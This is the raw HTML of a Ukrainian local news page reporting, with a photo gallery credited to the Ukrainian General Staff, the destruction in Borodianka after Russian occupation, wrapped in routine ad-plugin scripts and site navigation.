e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="c83713a7a2ac45456ee11212-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="c83713a7a2ac45456ee11212-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-80892 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-c83713a7a2ac45456ee11212-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">16/01/2026  18:42 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-c83713a7a2ac45456ee11212-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a><span class="delimiter">/</span><span class="current">Зруйновані будинки та Шевченко з простреленою головою: як виглядає Бородянка після російської навали &#8211; фото</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="c83713a7a2ac45456ee11212-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="c83713a7a2ac45456ee11212-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-80892 post type-post status-publish format-standard has-post-thumbnail  category-ukraine" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Зруйновані будинки та Шевченко з простреленою головою: як виглядає Бородянка після російської навали &#8211; фото</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>06.04.2022, 01:05</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<div class="shot-text">
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjZfMjc4MDA3MzIzXzI4ODQ4MTYwMDEzMTU5Ml83ODk4MzE1NjAzNDU5NTY3Mjc2X24tMS5qcGc="  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd17e380d.jpeg" style="max-width:100%;" alt=""></a></div>
<p>Зруйновані будинки, спалені автомобілі, пам&#8217;ятник Шевченку з простреленою головою &#8211; так зараз виглядає селище місього типу Бородянка на Київщині після того, як його захопили окупанти.</p>
<p>Наразі Бородянка уже звільнена від рашистів, проте селище дуже сильно зруйноване. У Генштабі ЗСУ <a href="https://www.facebook.com/GeneralStaff.ua" target="_blank" rel="noopener external">опублікували</a> моторошні фото та відео знищеного колись такого затишного куточка.</p>
<div style="margin-bottom: 10px; width: 420px;">
<center></p>
<p><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-0974384365881089" data-ad-slot="4182019564"></ins></p>
<p></center>
</div>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjVfMjc3NzM2Njk0XzI4ODQ4MzA1MzQ2NDc4MF8zOTgyODQxMjg0NDYyNDI3MjNfbi5qcGc="  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd18f0672.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjVfMjc3OTc4OTQ4XzI4ODQ4MjEyMzQ2NDg3M18zMjU4OTAzMzAxNTE2Nzk5MTg5X24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd1a04f73.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjVfMjc3OTkxNDA0XzI4ODQ5ODk3MzQ2MzE4OF80OTk4NTk2ODgxNTg5OTM2MDMyX24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd1b23c7a.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjZfMjc3OTkzNzk1XzI4ODQ4MjQwMzQ2NDg0NV8zMDIxMTk2NDEzNTc1NjI3MDc0X24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd1c23c53.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjZfMjc3OTk5MzI4XzI4ODQ4Mjg5MzQ2NDc5Nl84MTA0NzY3NzgwMjI1NTgzMDY5X24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd1d24fe7.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p><script data-noptimize="" data-wpfc-render="false" type="c83713a7a2ac45456ee11212-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjZfMjc4MDA1MjgzXzI4ODQ4MzE0MzQ2NDc3MV85MTQyMjMxMjU0OTk5ODUxOTAzX24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd1e4b61f.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjZfMjc4MDA2NTE0XzI4ODQ4MzI5MDEzMTQyM183MzIwMTM0NDg5NzQ3OTkzMDUyX24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd1f54207.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjZfMjc4MDA3MzIzXzI4ODQ4MTYwMDEzMTU5Ml83ODk4MzE1NjAzNDU5NTY3Mjc2X24tMS5qcGc="  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd17e380d.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjdfMjc4MDA3MzIzXzI4ODQ4MTYwMDEzMTU5Ml83ODk4MzE1NjAzNDU5NTY3Mjc2X24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd2066f92.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjdfMjc4MDA5MzA0XzI4ODQ4MTc3Njc5ODI0MV8zMzQxODkxNDU3MjA5MDUwNjQ4X24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd2171661.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjdfMjc4MDEyMjkyXzI4ODQ4MTY3Njc5ODI1MV8xOTg2NDU1MDk5MTc1MDU5MTY1X24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd2281e15.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjdfMjc4MDEyNDk4XzI4ODQ4MjI3Njc5ODE5MV82MjQ3NzA0Mzk3NzMyNzU1MzQzX24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd23915fc.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjdfMjc4MDEzNTUxXzI4ODQ4MzAxNjc5ODExN18xMTU2NzMwMTcwMzk0NDk0ODcxX24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd2498a51.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjhfMjc4MDE0Njc3XzI4ODQ4MzU0MzQ2NDczMV81OTkzMzk5OTk2MTEyODg1NDIzX24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd25a3421.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjhfMjc4MDE1MDUxXzI4ODQ4MzE4MzQ2NDc2N18yMjM0Mjk3ODQyMDY0NTY0NTczX24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd26b46a4.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjhfMjc4MDE5MjU5XzI4ODQ4MTg4MzQ2NDg5N18zODAwMTIyMDQzNzI0MDM1Mzc0X24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd27ca21a.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjhfMjc4MDE5MzA1XzI4ODQ4MTgxNjc5ODIzN182MTA2MTg4NDE1ODAyMjMxMDYyX24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd28cf274.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjhfMjc4MDIxMjU1XzI4ODQ4MjY4MDEzMTQ4NF80ODk1MjY4NjY0OTMzMTgxNTdfbi5qcGc="  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd29ed16b.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjhfMjc4MDIxNjE4XzI4ODQ4MTkxNjc5ODIyN18zMjA1NjcwNjQ0MzAyODIzNDk1X24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd2b00c2e.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjlfMjc4MDIyNjQ4XzI4ODQ4MTc0MDEzMTU3OF84NTE1NjIwNDg0ODIwOTA0MDQzX24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd2c10b96.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjlfMjc4MDI2MTI3XzI4ODQ4MTg1MDEzMTU2N18xNjg5NzA5OTE4MjE5MDc2Mjdfbi5qcGc="  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd2d15c45.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjlfMjc4MDI3NjQzXzI4ODQ4MzQyNjc5ODA3Nl81NDc2MDU2NTk2MjAxNDA0NjM4X24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd2e22dc0.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjlfMjc4MDI4NDk5XzI4ODQ4MjE2MzQ2NDg2OV83NzIyNjY4ODExMzU4MzkzNTQwX24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd2f338b7.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
